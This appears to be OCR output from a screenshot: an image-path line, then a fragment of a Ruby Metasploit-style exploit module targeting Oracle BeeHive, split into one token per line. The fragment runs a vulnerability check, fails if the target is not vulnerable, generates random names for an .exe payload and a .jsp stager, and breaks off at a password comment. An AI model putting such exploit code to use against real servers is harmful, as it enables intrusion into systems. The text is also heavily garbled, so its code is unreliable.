
def
 exploit

unless
 check 
==
Exploit
:
:
CheckCode
:
:
Detected
fail_with
(
Failure
:
:
NotVulnerable
,
'Target does not appear to be Oracle 
BeeHive'
)
end
# Init some names
    exe_name 
=
"
#
{
Rex
:
:
Text
.
rand_text_alpha
(
5
)
}
.exe"
    stager_name 
=
"
#
{
Rex
:
:
Text
.
rand_text_alpha
(
5
)
}
.jsp"
print_status
(
"Stager name is: 
#
{
stager_name
}
"
)
print_status
(
"Executable name is: 
#
{
exe_name
}
"
)
# pwd: